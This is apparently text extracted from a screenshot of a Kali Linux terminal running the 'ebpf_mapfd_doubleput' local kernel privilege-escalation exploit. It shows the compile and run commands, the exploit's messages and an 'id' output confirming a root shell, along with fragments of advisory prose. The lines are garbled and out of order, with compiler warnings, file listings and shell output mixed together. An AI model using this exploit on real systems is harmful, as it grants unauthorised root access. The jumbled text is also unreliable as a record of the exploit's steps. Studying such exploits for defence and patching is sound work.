 Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
allowing the attacker to suspend code execution in the kernel at that point
./compile.sh
arbitrarily.
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
An exploit that puts all this together is in exploit.tar. Usage:
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
.license = (__aligned_u64)""
^
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
ls
woohoo, got pointer reuse
compile.sh
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
doubleput
suid file detected, launching rootshell...
doubleput.c
we have root privs now...
hello
hello.c
root@host:~/ebpf_mapfd_doubleput# id
suidhelper
uid=0(root) gid=0(root)
suidhelper.c
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxs
./suidhelper